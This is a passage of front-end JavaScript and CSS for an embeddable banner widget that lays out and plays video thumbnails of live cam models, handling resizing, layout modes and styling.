            if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
              return;
            }
            $plugin.$loadVideo[0].pause();
            if (options.onError && 'function' === typeof options.onError) {
              options.onError();
            }
          });
        }
      } catch (e) {
        if (isIeMobile || !isWinPhone) {
          $plugin.$loadVideo[0].pause();
          if (options.onError && 'function' === typeof options.onError) {
            options.onError();
          }
          return;
        }
      }

      $plugin.afterLoad.call($plugin, options);
    });
  };

  $.fn.extend({
    videoEmbed: function (src, options) {
      var $el = $(this);

      var $videos = $el.find('video');
      if ($videos.length < 2) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }

      if (!inited) {
        init();
      }

      var $activeVideo = $videos.first();
      var $loadVideo = $videos.last();

      if ($activeVideo.css('visibility') === 'hidden' || $loadVideo.is('.loaded')) {
        $videos.css({
          'position': '',
          'display': 'block'
        });
        $activeVideo = $loadVideo;
        $loadVideo = $videos.first();
      }

      var promoVideo = new PromoVideo($activeVideo, $loadVideo);
      if (promoVideo.error) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }
      if (options.probability) {
        promoVideo.probability = options.probability;
      }
      if (src) {
        if (options.autoLoad) {
          promoVideo.embed(src, options);
        } else {
          promoVideo.src = src;
        }
      }
      $el.data('video', promoVideo);
    }
  });
})(jQuery);
  var load = function(){
  var $body = $('body');
  if (!$body.is(':visible')) {
    loadTimeout();
    return;
  }
  var $activeThumb = $("img.thumb_active");
  var firstLoaded = false;
  if (!(isAdaptive || isSlider)) {
    $activeThumb.data('width', $activeThumb.width());
  } else {
    $(window).bind('resize.adb', onAdaptiveResize);
  }
  $body.removeClass('load');

  if (isSlider) {
    const $items = $('.bcdb_model_item');
    var itemHeight = $items.parent().height();
    var itemWidth = itemHeight * 4 / 3;
    $('.modelimage').width(itemWidth).height(itemHeight);
    $items.parent().width((itemWidth + parseInt($items.css('margin-left'), 10) + parseInt($items.css('margin-right'), 10)) * $items.length);
    $('.bcdb_header strong').magicText({
      padding: '2px',
      minLineHeight: 0.9,
      verticalAlign: 'center',
      minFontSize: 8
    });
    adjustMoreButton();

    if (homeUrl) {
      $('.more_button, .bcdb_header').bind('click', function (e) {
        e.stopPropagation();
        e.preventDefault();
        window.open(homeUrl);
      });
    }

    if (contentType === 'photo' || contentType === 'hover') {
      $items.bind(isMobile ? 'touchstart' : 'mouseenter', function (e) {
        liveOnDemandOn($(this));
      });
      $items.bind('mouseleave', function () {
        liveOnDemandOff();
      });
    }
  }

  $activeThumb.one('load', function(){
    var $this = $(this);
    var thumbWidth = $this.data('width') || this.width;
    var $parent = $this.parent();

    if (isChat) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
      var $container = $parent.closest('.bcdb_container');
      var isHeaderUnvisible = !$('.bcdb .bcdb_header').is(':visible');
      var isNameUnvisible = !$('.bcdb .modelname').is(':visible');
      var isLinkUnvisible = !$('.bcdb .modellink').is(':visible');
      var $item = $this.closest('.bcdb_model_item');
      if (isCustomChat
        || (needSizeCorection && (isHeaderUnvisible || isNameUnvisible || isLinkUnvisible))
        || (!isSale && bannerSize === '720x200' && isHeaderUnvisible && isNameUnvisible && isLinkUnvisible)
      ) {
        $container.addClass('custom');
        if (isAdaptive) {
          $container.addClass('responsive');
        }
        var itemSize = $item.width() * 3 / 4;
        if (!isAdaptive && $container.width() > 100) {
          $item.css('margin-top', isCustomChat ? '10px' : '4px');
        }
        var isFooterVisible = $('.bcdb .bcdb_footer').is(':visible');
        var $banner = $('.bcdb');
        var bannerHeight = $banner.height();
        var containerHeight;
        var $header = $('.bcdb .bcdb_header');
        var headerHeight = isAdaptive ? $header.outerHeight() : $header.height();
        var footerHeight = isFooterVisible ? $('.bcdb .bcdb_footer').height() : 0;
        if (isFooterVisible) {
          var multiplier;
          if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
            multiplier = 0.87;
          } else {
            multiplier = ((Boolean(headerHeight) && (headerHeight / bannerHeight < 0.08)) ? 0.87 : 0.75);
          }
          containerHeight = (bannerHeight - headerHeight - footerHeight) * multiplier;
        } else if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
          containerHeight = bannerHeight;
        } else if (isAdaptive) {
          containerHeight = bannerHeight - headerHeight - footerHeight;
        }
        $container.css('height', '100%');
        var $modelGroupContainer = $container.find('.bcdb_model_group_container');
        if (containerHeight) {
          $modelGroupContainer.css('min-height', Math.floor(containerHeight) + 'px');
        }
        if (bannerHeight < 185) {
          $container.addClass('custom_mini');
        }
        var groupContainerHeight = $modelGroupContainer.height();
        if (isAdaptive) {
          if (!firstLoaded) {
            var $rows = $container.find('.bcdb_model_group_active .bcdb_row');
            var rowsCount = $rows.length || 1;
            $container.find('.bcdb_row').css('height', Math.floor(containerHeight / rowsCount));
          }
          var linkHeight = $item.find('.modellink').height();
          var nameHeight = $item.find('.modelname').height();
          var rowHeight = $this.closest('.bcdb_row').height();
          var maxImageHeight = rowHeight - nameHeight - linkHeight;
          itemSize = Math.min(itemSize, maxImageHeight * 3 / 4);
        }
        if (itemSize > groupContainerHeight) {
          itemSize = groupContainerHeight * 3 / 4;
        }
        itemSize = Math.floor(itemSize) - 1;
        if (isCustomChat && !isAdaptive) {
          itemSize -= 10;
        }
        $parent.height(itemSize).width(itemSize);
        thumbWidth = isAdaptive ? itemSize : $this.data('width') || this.width;
        if (itemSize >= 70) {
          $parent.find('.modellang img').show();
        }
      }
      if (isDarkTheme) {
        $container.addClass('dark');
      }
      $item.css('opacity', 1);
    } else if (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
    } else if (!isSlider) {
      $parent.css({
        width: thumbWidth,
        height: Math.round(thumbWidth * 3 / 4)
      });
    }

    if (!firstLoaded) {
      firstLoaded = true;
      autoupdate();
      embedThumbsCounter = 0;

      if (mode === 'mode1') {
        createStyle(thumbWidth);
      }
    }

    initContent($this);
  });

  $('.bcdb_header img').one('load', function() {
    adaptiveResize();
  });

  $activeThumb.each(function(){
    if (this.complete) {
      var $this = $(this);
      setTimeout(function(){
        $this.load();
      }, 100);
    }
  });

  groupEffect();

  $body.click(onBodyClick);
  $('a').bind('touchend', $.noop); // fix IOS 300ms delay

  adaptiveResize();
};

function loadTimeout() {
  setTimeout(function () {
    load();
  }, 500);
};

if (!getUrlParam('bodyonload')) {
  $(function(){load()});
} else {
  $(window).one('load', function(e){load()});
}

function isUSBrowser() {
  return navigator.userAgent.toLowerCase().indexOf('ucbrowser') !== -1;
}

function createStyle(thumbWidth) {
  var $style = $('<style/>');
  var styleHtml = '';
  if (isChat) {
    if ($('.bcdb').width() <= 100) {
      styleHtml += '.modelstatus {display:none !important;}';
      styleHtml += '.bcdb .custom .bcdb_model_item {overflow: hidden; margin-top: 2px; max-height: 100%;}';
      styleHtml += '.bcdb .custom .bcdb_model_item span.modellink, .bcdb .custom .bcdb_model_item span.modelname {font-size: 50%; margin-top: 2px;}';
      styleHtml += '.bcdb .custom .modelimage .cam, .bcdb .custom .modelimage .thumb_wrapper, .custom .modelimage .sale2x.three-lines, .custom .modelimage .sale2x.three-lines {margin: 3px; width: calc(100% - 6px); height: calc(100% - 6px);}';
    }
    if (isAdaptive) {
      styleHtml += '.bcdb .custom .bcdb_model_item {max-height: 100%;}';
      styleHtml += '.bcdb {height: 100%;}';
    }
    if (!isUSBrowser()) {
      styleHtml += '.modelimage_blured_container {backdrop-filter: blur(5px);}';
    }
  } else if (thumbWidth <= 100) {
    if (!isSlider && langHide) {
      styleHtml += '.modellang {display:none !important;}';
    }
    styleHtml += '.bcdb_model_item {font-size:80%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%;width:' + thumbWidth + 'px}';
    styleHtml += '.modelstatus {display:none !important;}';
  } else if (thumbWidth <= 120) {
    styleHtml += '.bcdb_model_item {font-size:90%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%}';
  }
  styleHtml += '.modellink {padding-bottom:1px;}';

  if (isSlider) {
  }
  $style.html(styleHtml);
  $('head').append($style);
}

function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}
function getUrlParam(name){
  var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
  if (null != results && results[1]) {
    return decodeURIComponent(results[1]);
  }
  return null;
}

var resizeTimeout;

function onAdaptiveResize () {
  clearTimeout(resizeTimeout);
  $('.bcdb_header strong').css('visibility', 'hidden');
  resizeTimeout = setTimeout(function () {
    adaptiveResize();
  }, 500);
}

function adaptiveResize () {
  setContainerHeight();

  var $header = $('.bcdb_header');
  var headerHeight = $header.is(':visible') ? $header.height() : 0;
  var $logo = $header.find('img');
  var $text = $header.find('strong');
  var $container = $('.bcdb_model_group_container');
  var containerHeight = isChat ? $container.height() : $container.data('height') || $container.height();
  var $footer = $(".bcdb_footer");
  var footerHeight = $footer.height();
  var footerVisible = $footer.is(':visible');
  var bcdbHeight = $(".bcdb").height();

  if (isAdaptive) {
    if (!isSlider && (!$logo.is(':visible') || $logo.width() + $text.width() >  $header.width() - 10)) {
      $text.css('visibility', 'hidden');
    } else {
      $text.css('visibility', '');
    }
  } else {
    $text.css('visibility', '');

    // @see BCS-3532
    fitTextFontSize('.bcdb_header strong', document.querySelector('.bcdb_header'));
  }

  $('.bcdb_model_item').each(function () {
    checkThumb($(this));
  });

  if (!(isAdaptive || isSlider)) {
    if (isChat) {
      headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
    }
    if (footerCorrection + $container.height() + headerHeight + footerHeight > bcdbHeight) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      if (!isFullscreen) {
        $container.height(containerHeight);
      }
    }
    return;
  }

  headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
  footerHeight = $footer.outerHeight(true);

  //footer correction
  if (footerCorrection + containerHeight + headerHeight + footerHeight > bcdbHeight) {
    if (footerVisible) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      $container.height(containerHeight);
    }
  } else if (!footerVisible) {
    $footer.show();
    $container.height(containerHeight);
  }

  $('.cam canvas').each(function () {
    var $canvas = $(this);
    var thisWidth = $canvas.parent().width();
    $canvas.width(thisWidth);
    $canvas.height(thisWidth * 3 / 4 * 1.1);
  });

  if ($container.find('.bcdb_row.clone').length) {
    $container.find('.bcdb_row.clone').each(function () {
      var $this = $(this);
      var timeoutId = $this.data('contentTimeout') || 0;
      clearTimeout(timeoutId);
      $this.find('video').each(function () {
        var canvasVideo = $(this).data('canvasVideo');
        canvasVideo && canvasVideo.destroy();
      });
      $this.remove();
    });
  }

  $container.height(containerHeight);

  var $groups = $('.bcdb_model_group');
  var $rows = $groups.first().find('.bcdb_row');
  var rowHeight = $rows.height();
  var allRowsHeight = $rows.length * rowHeight;
  var maxSpace = bcdbHeight - headerHeight - footerHeight;

  var cloneCount = Math.floor((maxSpace - allRowsHeight) / rowHeight);
  if (rowHeight && cloneCount) {
    $container.height('');
    renderClones(false, cloneCount);
  } else {
    replayLive();
  }

  $(document).trigger('sale2x:update');
}

function renderClones (isUpdate, cloneCount) {
  if (!cloneCount) {
    return;
  }
  var cloneExist = false;
  var $groups = $('.bcdb_model_group');
  var visibleThumbsCount = $groups.find('.bcdb_row:first .bcdb_model_item:visible').length;
  $groups.each(function () {
    var $group = $(this);
    var $rows = $group.find('.bcdb_row');
    var visibleRowsCount = $rows.length;
    var curIndex = -1;
    for (var i = 0; i < cloneCount; i++) {
      var $clone = $rows.eq(i % visibleRowsCount).clone(true);
      var $thumbs = $clone.find('.bcdb_model_item');
      if (i % visibleRowsCount === 0) {
        curIndex++;
      }
      $thumbs.first().before($thumbs.filter(':nth-child(n+' + ((curIndex + 1) * visibleThumbsCount + 1) + ')'));
      if ($clone.find('.bcdb_model_item:nth-child(-1n+' + visibleThumbsCount + ')[data-index="0"]').length) {
        break;
      }
      $clone.addClass('clone');
      $group.append($clone);
      cloneExist = true;
    }
  });

  $('.bcdb_row.clone').find('.bcdb_model_item').each(function () {
    var $item = $(this);
    checkThumb($item);
    if ($item.css('display') !== 'none') {
      var $cam = $item.find('.cam');
      $cam.html('<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video><video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>');
      initContent($item.find('.thumb_active'), true);
    }
  });
  replayLive();
  setContainerHeight();
}

function isNeedHidingThumbs(bcdbWidth, bcdbHeight) {
  return (
    (bcdbWidth === 160 && bcdbHeight >= 90 && bcdbHeight <= 530) ||
    (bcdbWidth === 150 && ((bcdbHeight >= 645 && bcdbHeight <= 665) || (bcdbHeight >= 794 && bcdbHeight <= 820))) ||
    (bcdbWidth === 130 && (bcdbHeight === 800 || bcdbHeight === 590))
  );
}

function checkThumb ($modelItem) {
  var modelName = $modelItem.find('.js-mdl_inner').html() || '';
  var $modelLang = $modelItem.find('.modellang img');
  var $itemStatus = $modelItem.find('.modelstatus');
  var $itemName = $modelItem.find('.modelname');
  var $itemLink = $modelItem.find('.modellink');
  var imageWidth = thumbWidth;
  var $cam = $modelItem.find('.cam');
  var $bcdb = $('.bcdb');
  var bcdbWidth = $bcdb.width();
  var bcdbHeight = $bcdb.height();
  var modelThumbImg = $modelItem.find('.modelimage');
  if (isChat && isNeedHidingThumbs(bcdbWidth, bcdbHeight)) {
    var thumbsCount = null;
    if (bcdbWidth === 160) {
      if ((bcdbHeight >= 90 && bcdbHeight <= 140) || bcdbHeight === 530) {
        thumbsCount = 3;
      } else if ((bcdbHeight > 140 && bcdbHeight <= 240) || (bcdbHeight >= 363 && bcdbHeight < 530)) {
        thumbsCount = 2;
      } else if (bcdbHeight > 240 && bcdbHeight <= 362) {
        thumbsCount = 1;
      }
    } else if (bcdbWidth === 150) {
      if (bcdbHeight >= 645 && bcdbHeight <= 665) {
        thumbsCount = 3;
      } else if (bcdbHeight >= 794 && bcdbHeight <= 820) {
        thumbsCount = 4;
      }
    } else if (bcdbWidth === 130) {
      if (bcdbHeight === 800) {
        thumbsCount = 4;
      } else if (bcdbHeight === 590) {
        thumbsCount = 3;
      }
    }
    if (thumbsCount && parseInt($modelItem.attr('data-index')) > (thumbsCount - 1)) {
      $modelItem.hide();
    }
  } else if (mode === 'mode1' && $cam.length && $cam.width() < 90) {
    $modelLang.hide();
  } else if ((((mode === 'mode3') && (['160'].indexOf(window.width) > -1)) || ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(window.width) > -1))) && (modelName.length > 8)) {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(2)').hide();
    }
  } else {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(n)').show();
    } else {
      $modelLang.show();
    }
  }

  if (mode !== 'mode1') {
    return;
  }

  if (isChat) {
    if (!Boolean($modelItem.find('.sale2x').length)) {
      $itemStatus.show();
    }

    if (modelThumbImg.length) {
      if (modelThumbImg.height() <= 70) {
        $modelLang.hide();
      } else {
        $modelLang.show();
      }
    }

  } else if (imageWidth && imageWidth <= 90) {
    $modelItem.css('font-size', '80%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.hide();

    if (isSlider) {
      $modelLang.show();
    } else if (langHide) {
      $modelLang.hide();
    }
  } else if (imageWidth && imageWidth <= 110) {
    $modelItem.css('font-size', '90%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  } else if (mode === 'mode1') {
    $modelItem.css('font-size', '');
    $itemName.css({
      'padding-bottom': '',
      'white-space': '',
      'font-size': ''
    });
    $itemLink.css({
      'margin-top': '',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  }
}

function setContainerHeight() {
  var containerHeight = 0;
  $('.bcdb_model_group_active .bcdb_row').each(function () {
    containerHeight += $(this).outerHeight(true);
  });

  var $container = $('.bcdb_model_group_container');
  if (containerHeight) {
    $container.height(containerHeight);
    $container.data('height', containerHeight);
  } else {
    $container.data('height', $container.height());
  }

  if (cols && rows) {
    $container.css({
      height: 'inherit',
    });
  }
}

function adjustMoreButton() {
  var itemHeight = $('.bcdb_model_item').height();
  var h = itemHeight * 0.182 + 5.4;
  var $btn = $('.more_button');
  $btn.height(h);
  $btn.width(itemHeight);
  $btn.css('border-radius', h + 'px');
  $btn.magicText({
    padding: (h/4) + 'px' + ' ' + (h/2) + 'px',
    minLineHeight: 0.9,
    verticalAlign: 'center',
    minFontSize: 4
  });
}

function fitTextFontSize (selector, parent = document.body, options = {syncSize: false}) {
  function isFit (el) {
    return el.offsetLeft + el.offsetWidth <= parent.offsetWidth && el.scrollHeight <= el.offsetHeight && el.offsetLeft >= 0;
  }

  function dichotomy (min, max, el) {
    if (max - min < 1) {
      el.style.fontSize = min + 'px';
      return min;
    } else {
      const mid = (max + min) / 2;
      el.style.fontSize = mid + 'px';
      if (isFit(el)) {
        return dichotomy(mid, max, el);
      } else {
        return dichotomy(min, mid, el);
      }
    }
  }

  var commonMinFS = Infinity;
  var elements = parent ? parent.querySelectorAll(selector) : [];
  var i;
  for (i = 0; i < elements.length; i++) {
    var el = elements[i];
    el.style.fontSize = '';
    var fsize = parseInt(window.getComputedStyle(el)['font-size'], 10);
    commonMinFS = Math.min(commonMinFS, isFit(el) ? fsize : dichotomy(1, fsize, el));
  }
  if (options.syncSize) {
    for (i = 0; i < elements.length; i++) {
      elements[i].style.fontSize = commonMinFS + 'px';
    }
  }
}
</script>

<style type="text/css">
  html, body {
    margin: 0;
    padding: 0;
    cursor: pointer;
  }

  .bcdb div, .bcdb p {
    margin: 0;
    padding: 0;
  }

  .bcdb img {
    border: 0 none;
  }

  .bcdb {
    background-color: #eeeeee;
    color: #000000;
    width: 160px;
    height: 650px;
    font-family: 'Arial';
    overflow: hidden;
    font-size: 12px;
    position: relative;
  }

  .bcdb .bcdb_model_item span.modelname {
    max-width: 100%;
    box-sizing: border-box;
  }

  .bcdb .bcdb_model_item span.modelname .mdl_inner {
    max-width: 100%;
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
  }

  
  .bcdb a {
    color: #a02239;
  }

  .bcdb a {
    text-decoration: none;
  }

  .bcdb .bcdb_container {
    }

    .bcdb .bcdb_headersecond {
    position: absolute;
    z-index: 5;
    bottom: 300px;
    left: 0px;
    height: 43px;
    width: 400px;
    padding: 6px 100px 1px 9px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
  }

  .bcdb .bcdb_headersecond img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersev {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 240px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersev img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersevtwo {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 480px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersevtwo img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headerfour {
    position: absolute;
    z-index: 5;
    bottom: 19px;
    left: 375px;
    height: 42px;
    padding: 7px 1px 1px 7px !important;
    width: 367px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headerfour img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

    
  .bcdb .bcdb_header {
    position: relative;
      padding: 8px 5px 0;
  
  
      }

  .bcdb .bcdb_footer {
      padding: 15px 5px 5px;
          font-size: 130%;
          text-align: center;
      padding: 8px 5px 5px;
    line-height: 95%;
    display: block !important;
                  margin-top: 3px;
            
            }

  
  .bcdb .bcdb_header img {
   width: 100%;
    height: auto;
    margin-bottom: 5px;
    }

  .bcdb .bcdb_header strong {
    font-size: 18px;
    position: absolute;
   top: 14px;
   right: 5px;
    }

  .bcdb .bcdb_model_item {
    max-width: 100%;
      float: left;
        }

  .bcdb .bcdb_model_group {
    position: absolute;
    width: 100%;
    height: 100%;
    }

  .bcdb .bcdb_model_group_active {
    top: 0;
    left: 0;
    }

  .bcdb .bcdb_model_group_container {
    position: relative;
    overflow: hidden;
            height: 520px;
                                                                                  height: 510px;
        
  
    }

  .bcdb .bcdb_model_item a {
    text-decoration: none;
    display: block;
      padding: 0px 0px 0px 0px;
  
        }

  .bcdb .bcdb_model_item a.camlink {
    padding: 0 !important;
    margin: 0 !important;
    position: absolute;
    z-index: 9;
  }

  .bcdb .bcdb_model_item a img.thumb {
    display: block;
    position: absolute;
            width: 160px;
      
    }

  .bcdb .bcdb_model_item .cam {
    position: absolute;
    z-index: 2;

  }

  .bcdb .bcdb_model_item a img.thumb_active {
    z-index: 1;
    left: 0;
  }

  .bcdb .bcdb_model_item a img.thumb_hidden {
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    zoom: 1;
    z-index: 9 !important;
  }

  .bcdb .bcdb_model_item span {
    display: block;
    line-height: 101%;
    text-align: center;
  }

  .bcdb .bcdb_model_item span.modelimage {
    position: relative;
    overflow: hidden;
            }

  .bcdb .bcdb_model_item a:hover span.modelimage {
    border-color: #a02239;
  }

  .bcdb .bcdb_model_item span.modelname,
  .bcdb .bcdb_model_item span.modellink {
   margin-top: 5px;
    height: 15px;
   overflow: hidden;
  }

  .bg_fon {
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
    width: 120px;
    height: 21px;
    display: block;
    z-index: 4;
    position: absolute;
    bottom: 0;
  }

  .bcdb .bcdb_model_item span.modelname {
    }

  .bcdb .bcdb_model_item span.modellink {
    font-size: 90%;
    text-decoration: underline;
   display: block;
    width: 160px;
   padding-bottom: 25px;
    height: 10px;
    margin-top: 0;
    }

  .bcdb .bcdb_model_item span.modelname {
    color: #000000;
  }

  .bcdb .bcdb_model_item a:hover span.modellink {
    text-decoration: none;
  }

  .bcdb .bcdb_model_item em.modelstatus {
    background: #30a913;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    padding: 1px 4px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    position: absolute;
    z-index: 3;
    top: 5px;
    left: 5px;
    text-shadow: 0 1px 0 #006600;
  }

  .bcdb .bcdb_model_item em.modellang {
    position: absolute;
    z-index: 4;
    top: 5px;
    right: 5px;
  }
  .bcdb .bcdb_model_item em.modellang img {
    display: block;
  }
  .bcdb .clr {
    clear: both;
  }
    
  
  
  .bcdb_model_item .column {
    display: none;
  }

  </style>
<style type="text/css">
  .cam {
  width: 100%;
}

.cam video,
.bcdb .bcdb_model_item a,
.mode1 .bcdb .bcdb_model_item span.modelimage {
  opacity: 0.9999; /* @see BCS-2962 and BCS-816 */
}

.mode1 .bcdb .bcdb_model_item a {
  opacity: 1;
}

.cam video {
  width: 101%;
  height: 101%;
  min-height: 100%;
  object-fit: cover;
  object-position: center;
  background: transparent;
}

.cam canvas {
  width: 101%;
  height: 110%;
  max-width: 100%;
  background: transparent;
}
  
  </style>



  <style type="text/css">
  .bcdb .bcdb_model_item .modelimage .cam{justify-content:center;display:flex}.bcdb .bcdb_model_item .cam video,.bcdb .bcdb_model_item .cam canvas{width:100%;height:100%}</style>
          <style type="text/css">
      .bcdb{background:linear-gradient(#ffe43d 0%,#fe2fb3 100%)}.bcdb.__sale .bcdb_header:after{display:none}.bcdb .bcdb_model_item{box-sizing:border-box;padding:0 4px}.bcdb .bcdb_model_item span.modelname,.bcdb .bcdb_model_item span.modellink{color:#000;position:relative}.bcdb .bcdb_model_item a{flex-direction:column;align-items:center;width:100%;padding:0;display:flex}.bcdb .bcdb_model_item .thumb_wrapper,.bcdb .bcdb_model_item .modelimage .cam{width:calc(100% - 10px);height:calc(100% - 10px);margin:5px}.bcdb .bcdb_model_item .modellang{justify-content:center;width:100%;display:flex;position:static}.bcdb .bcdb_model_item .modellang .img{width:22px;height:14px;margin:0 4px}.bcdb .bcdb_model_item span.modelname{white-space:nowrap;text-overflow:ellipsis;max-width:100%;height:auto;margin:-3px 0;padding-bottom:0;padding-left:14px;position:relative;bottom:auto;right:auto;overflow:hidden;width:auto!important}.bcdb .bcdb_model_item span.modelname:after{content:"";background-color:#09f893;border-radius:50%;width:10px;height:10px;margin-top:-6px;position:absolute;top:50%;left:0}.bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.bcdb .bcdb_model_item span.modelimage{overflow:visible}.bcdb .bcdb_model_item span.modelimage:before{content:"";border:3px solid #fff;border-radius:50%;display:block;position:absolute;top:2px;bottom:2px;left:2px;right:2px}.bcdb .bcdb_model_item span.modelimage .cam{overflow:hidden}.bcdb .bcdb_model_item em.modelstatus{color:#000;text-align:center;text-shadow:none;background:#09f893;border-radius:60px;padding:1px 8px;font-size:12px;font-style:normal;font-weight:700;line-height:1;top:-4px;left:50%;transform:translate(-50%)}.bcdb .cam video,.bcdb .cam canvas{z-index:0}.bcdb .cam video{position:absolute;top:0;bottom:0;left:0;right:0}.bcdb .cam,.bcdb .bcdb_model_item a img.thumb{box-sizing:border-box;object-fit:unset;border-radius:50%;min-width:1px}.bcdb .bcdb_model_item a img.thumb{width:auto;height:100%;margin-left:50%;transform:translate(-50%)}.bcdb .bcdb_header{text-align:center;background:0 0;height:auto;position:relative;bottom:auto}.bcdb .bcdb_header:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute}.bcdb .bcdb_header.__bcdb_side{box-sizing:border-box;text-align:center;flex-direction:column;justify-content:space-around;align-items:center;width:80px;padding:0 20px;display:flex}.bcdb .bcdb_header.__bcdb_side:after{display:none}.bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-width:100%}.bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{display:inline-block;position:relative}.bcdb .bcdb_header img{width:auto;max-width:100%}.bcdb .bcdb_container{box-sizing:border-box;flex-direction:column;height:100%;padding:10px 0;display:flex}.bcdb .bcdb_model_group{flex-wrap:wrap;justify-content:center;display:flex;top:0}.bcdb .bcdb_model_group_container{flex-grow:1;height:auto}.bcdb .thumb_wrapper{border-radius:50%;position:absolute;overflow:hidden}.bcdb .bcdb_model_item span.modellink,.bcdb .bcdb_header span.modellink{background-color:#09f893;border-radius:60px;margin-top:5px;padding:4px 6px;font-size:12px;line-height:1;text-decoration:none;position:static;width:auto!important}.bcdb .bg_fon{display:none}.bcdb .bcdb_badge_sale_wrp{width:auto}.s160x650 .bcdb.__lang_fix .bcdb_header{padding-bottom:15px}.s160x650 .bcdb .bcdb_header{width:70%;margin:0 auto;padding:0 0 5px}.s160x650 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s160x650 .bcdb .bcdb_model_item{margin-top:12px}.s160x650 .bcdb .bcdb_model_item .modellang{height:8px;margin-top:2px}.s160x650 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s160x650 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s160x650 .bcdb .bcdb_model_item span.modelimage{width:125px;height:125px;margin-bottom:4px}.s160x650 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:150px;font-size:12px;top:37px;left:50%;transform:translate(-50%)}.s160x650 .bcdb .bcdb_badge_sale.__lang_fix{top:39px}.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(bg) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s160x650 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s160x650 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:20px}.s160x650 .bcdb .bcdb_badge_sale br{display:none}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s200x300 .bcdb.__sale .bcdb_header{padding-bottom:8px}.s200x300 .bcdb.__lang_fix .bcdb_container{padding-top:5px}.s200x300 .bcdb.__lang_fix .bcdb_header{padding-bottom:20px}.s200x300 .bcdb .bcdb_header{width:65%;margin:0 auto;padding:0 0 5px}.s200x300 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s200x300 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s200x300 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:5px}.s200x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:15px;height:10px;margin:0 2px}.s200x300 .bcdb .bcdb_model_item em.modelstatus{padding-top:2px;padding-bottom:2px;font-size:15px;top:-6px}.s200x300 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s200x300 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin-bottom:5px}.s200x300 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:180px;font-size:12px;top:40px;left:50%;transform:translate(-50%)}.s200x300 .bcdb 